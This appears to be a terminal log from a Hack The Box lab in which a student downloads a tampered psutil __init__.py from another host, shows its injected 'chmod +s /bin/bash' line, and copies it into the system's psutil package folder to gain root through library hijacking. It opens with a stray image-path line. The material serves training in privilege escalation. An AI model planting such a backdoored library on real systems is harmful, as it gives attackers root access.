 2023-08-29 10:15:10 (108 KB/s) - ‘__init__.py.1’ saved [87709/87709]
htb-student@ubuntu:~$ wget http://10.10.15.141/__init__.py
--2023-08-29 10:15:26--  http://10.10.15.141/__init__.py
Connecting to 10.10.15.141:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87709 (86K) [text/x-python]
Saving to: ‘__init__.py.2’
__init__.py.2                 100%[==============================================>]  85.65K  86.6KB/s    in 1.0s
2023-08-29 10:15:27 (86.6 KB/s) - ‘__init__.py.2’ saved [87709/87709]
htb-student@ubuntu:~$ mv __init__.py.2 __init__.py
htb-student@ubuntu:~$ cat __init__.py | grep /bin
    os.system('chmod +s /bin/bash')
htb-student@ubuntu:~$ cp __init__.py /usr/local/lib/python3.8/dist-packages/psutil/
htb-student@ubuntu:~$